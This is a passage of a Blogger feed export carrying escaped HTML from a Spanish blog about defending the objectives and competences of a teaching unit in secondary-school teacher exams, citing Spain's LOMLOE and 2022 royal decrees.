objetivos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuevamente yo recomiendo 3 seguir sencillos pasos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 1: DEFINIR QUÉ SON LOS OBJETIVOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa lo hemos hecho en la programación, pero no está más recordarlo. Además, me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESegún el RD 217\/2022 y el RD 243\/2022 de enseñanzas mínimas de la Educación Secundaria Obligatoria y del Bachillerato, en su Artículo 2 Definiciones, indica:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E“Los objetivos son los logros que se espera que el alumnado haya alcanzado al finalizar la etapa y cuya consecución está vinculada a la adquisición de las competencias clave”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon esta sencilla explicación y recordando que hay 2 niveles, es suficiente para introducir el punto y pasar al \"meollo\" de la cuestión.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ OBJETIVOS CONSIGO Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ETenemos que ir explicando los objetivos que conseguimos, tanto de la etapa como los de la unidad\/situación. Lo lógico explicar primero qué objetivos de la etapa consigo y cómo lo hago, y luego hacer lo mismo con los objetivos de la unidad\/situación. Ojo, que los objetivos los tienen delante, y te los tienes que saber de memoria (para eso tienes tu hora de encerrona).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAquí tenemos muchas opciones para explicar cómo consigo los objetivos. Por supuesto no hay tiempo para centrarnos en cada de ellos con detalle, pero es oportuno dar una “pincelada” de cómo voy a trabajar,\u0026nbsp;\u003C\/b\u003Epara que\u0026nbsp;tribunal vea claramente que tengo bien clarito cómo voy a conseguir cada objetivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003ESé inteligente y no lo expliques como lo hace todo el mundo.\u0026nbsp; DIFERENCIACIÓN.\u0026nbsp;\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS Y LOS\u0026nbsp; OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003E\u003Cbr \/\u003ELa relación entre todos los elementos de la unidad: el cáliz dorado.\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, en la entrada de las competencias, recomendaba dejar apuntadas en la pizarra las competencias que iba a trabajar en la unidad. Ahora es el momento de indicar\u0026nbsp;\u003Cb\u003Ecómo están relacionados los objetivos y las competencias, es decir, cómo al conseguir el objetivo X e Y, estamos desarrollando la competencia Z.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, es una manera genial de acabar el apartado. He\u0026nbsp;definido los objetivos, he concretado cuáles voy a conseguir en esta unidad didáctica, cómo voy a hacerlo exactamente, y además los he relacionado con el apartado anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEl tribunal está empezando a pillar la clase de profesor que eres. Lo tienes todo atado y bien atado. Y esto solo acaba de empezar. Ahora tienes toda la atención del tribunal, agárrense que vienen curvas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los CONTENIDOS \/ SABERES dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html","title":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s72-c\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2018316051200738352"},"published":{"$t":"2026-01-06T15:52:00.001+01:00"},"updated":{"$t":"2026-01-07T11:12:37.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s1600\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s640\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003Ejustificado lo importante que es nuestra Unidad\u003C\/a\u003E, y la hemos \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003Econtextualizado\u003C\/a\u003E, tenemos que pasar a hablar de las competencias en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E\u003Ci\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchos me preguntáis no sólo que hay que escribir en el documento, sino cómo defenderlo, así que vamos a hablar un poco de las dos cosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELAS COMPETENCIAS CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, \u0026nbsp;de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE es la introducción del perfil de salida competencial, con sus descriptores operativos, y su conexión con las competencias específicas de cada materia. Así que para tener claros todos estos nuevos puntos, mi consejo es que leas esta entrada sobre \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003ENOVEDADES DE LAS\u0026nbsp;COMPETENCIAS EN LA LOMLOE\u003C\/a\u003E donde explico todas las novedades de estos elementos curriculares, y luego leas esta otra entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003ECOMPETENCIAS EN LA LOMLOE (Programación didáctica) \u003C\/a\u003Edonde explico cómo influyen estas novedades en nuestra programación didáctica, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribimos de las competencias?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAsí, dentro de estas unidades resumidas, \u003C\/span\u003Edebemos indicar las competencias específicas y los descriptores operativos del perfil de salida competencial que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Veamos cada uno de ellos por separado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Competencia específica. En el 